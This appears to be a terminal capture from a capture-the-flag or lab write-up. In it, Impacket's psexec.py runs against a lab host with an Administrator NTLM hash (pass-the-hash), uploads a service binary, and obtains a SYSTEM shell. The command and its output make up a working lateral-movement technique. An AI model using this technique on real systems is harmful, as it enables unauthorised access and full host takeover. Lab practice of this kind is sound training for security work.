 ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator@10.10.10.193 -hashes 00000000000000000000000000000000:370dd
cf45959b2293427baa70376e14e
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.193.....
[*] Found writable share ADMIN$
[*] Uploading file HlBOWTIs.exe
[*] Opening SVCManager on 10.10.10.193.....
[*] Creating service DYKg on 10.10.10.193.....
[*] Starting service DYKg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>